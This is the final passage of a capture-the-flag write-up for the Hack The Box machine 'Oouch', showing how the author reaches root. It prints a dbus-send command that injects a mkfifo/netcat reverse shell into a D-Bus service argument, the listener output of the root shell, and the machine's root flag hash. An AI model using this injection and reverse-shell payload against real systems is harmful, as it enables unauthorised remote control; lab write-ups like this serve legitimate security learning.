;on the end of the string for some reason!! This certainly took a little while to troubleshoot and discover.
Getting a root shell
My final working exploit:
1
2
3
4
dbus-send --print-reply --system --dest=htb.oouch.Block /htb/oouch/Block htb.oouch.Block.Block string:"rm /tmp/f;mkfifo /tmp/f;cat /tmp/f | /bin/sh -i 2>&1 | nc 172.18.0.1 1234 >/tmp/f;"

method return time=1591882762.569865 sender=:1.2 -> destination=:1.1325 serial=15 reply_serial=2
   string "Carried out :D"
I’m in! The service spawned a reverse shell connection back to my waiting netcat listener on the oouch machine.
Looking back, I probably could have used an SSH tunnel to connect through from my local host, but I didn’t know how to do that back when I first rooted this machine.
Root.txt
1
2
3
4
5
6
7
8
9
qtc@oouch:/etc/dbus-1/system.d$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [172.18.0.1] from (UNKNOWN) [10.10.10.177] 50776
/bin/sh: 0: can't access tty; job control turned off
# whoami && hostname
root
oouch
# cat root.txt
d63a830d3105bfeb7bb05f994080f187
Thanks to qtc for a very fun and very challenging box!
If you have comments, issues, or other feedback, or have any other fun or useful tips or tricks to share, feel free to contact me on Github at https://github.com/zweilosec or in the comments below!
If you like this content and would like to see more, please consider buying me a coffee!
